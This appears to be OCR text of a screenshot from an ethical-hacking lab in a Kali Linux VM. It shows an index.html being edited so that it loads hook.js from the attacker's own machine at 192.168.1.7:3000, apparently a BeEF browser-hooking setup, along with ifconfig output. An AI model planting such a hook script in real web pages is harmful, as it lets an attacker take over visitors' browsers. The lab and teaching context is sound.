 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 04:28 1
root@kali: /var/www/html
File Edit View Search Terminal Help
GNU nano 3.2 index.html
<!DOCTYPE html>
<html lang="en">
<head>
<script src="http://192.168.1.7:3000/hook.js"></script>
<title>Test</title>
</head>
<body>
<h1>HELLO</h1>
</body>
</html>
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.7 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::a00:27ff:feee:13e2 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:ee:13:e2 txqueuelen 1000 (Ethernet)
RX packets 18711 bytes 11689438 (11.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 18684 bytes 11440691 (10.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 584 bytes 512265 (500.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 584 bytes 512265 (500.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#
[ Wrote 11 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
Right Ctrl
B 99+ 64 SRP 9:28 AM 11
3/11/2019